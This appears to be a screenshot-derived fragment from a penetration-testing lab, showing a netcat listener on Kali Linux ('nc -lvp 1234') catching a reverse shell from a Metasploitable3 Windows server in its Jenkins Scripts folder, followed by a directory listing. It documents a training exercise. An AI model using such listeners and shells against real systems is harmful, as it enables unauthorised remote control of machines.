 Daniel García
root@1KaliLinux:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.54.1.48] from metasploitable3-win2k8.fios-router.home
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jenkins\Scripts>dir
dir
Volume in drive C is Windows 2008R2
Volume Serial Number is 3C31-29D6
Directory of C:\Program Files\jenkins\Scripts
zoom